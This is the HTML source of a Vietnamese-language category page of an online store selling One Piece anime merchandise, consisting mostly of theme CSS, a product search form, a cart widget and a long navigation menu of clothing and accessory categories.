<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-ugly-christmas-sweaters- term-3312 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-vi no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Chuyển đến điều hướng</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Chuyển đến phần nội dung</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Giỏ hàng</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Thực đơn" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">THỰC ĐƠN</span>
					
			</button>
			<a href="https://onepiece.store/vi/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Cửa hàng One Piece" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Điều hướng phụ" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/vi/checkout/">Thủ tục thanh toán<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="định hương đâu tiên" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/vi/" class="cg-menu-link main-menu-link"><span>Nhà</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/vi/shop/" class="cg-menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-the-loai/" class="cg-menu-link main-menu-link"><span>Cửa hàng theo thể loại</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-vai/" class="cg-menu-link sub-menu-link"><span>One Piece vải</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo phông One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo khoác hoodie One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>áo hoodie thêu</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/" class="cg-menu-link sub-menu-link"><span>Áo khoác One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Áo khoác nỉ One Piece</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>Áo len giáng sinh xấu xí One Piece</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/giay-mot-manh/" class="cg-menu-link sub-menu-link"><span>Giày One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>Mũ &amp; Mũ One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/" class="cg-menu-link sub-menu-link"><span>Beanies One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>Găng tay One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Quần &amp; Máy chạy bộ</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Vớ One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>Dép đi trong nhà One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/" class="cg-menu-link sub-menu-link"><span>Phụ kiện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/" class="cg-menu-link sub-menu-link"><span>Mặt nạ One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/" class="cg-menu-link sub-menu-link"><span>Hộp quà tặng One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tấm lót chuột One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Keycaps One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/" class="cg-menu-link sub-menu-link"><span>Móc khóa One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/" class="cg-menu-link sub-menu-link"><span>Balo One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Túi One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>Dây chuyền One Piece</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Vòng tay One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Máy tính xách tay One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Hộp bút chì One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Ghim One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>Thẻ chơi One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Ví One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>Các trường hợp One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/" class="cg-menu-link sub-menu-link"><span>Vỏ iPhone One Piece</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/" class="cg-menu-link sub-menu-link"><span>Vỏ Samsung One Piece</span></a></li>
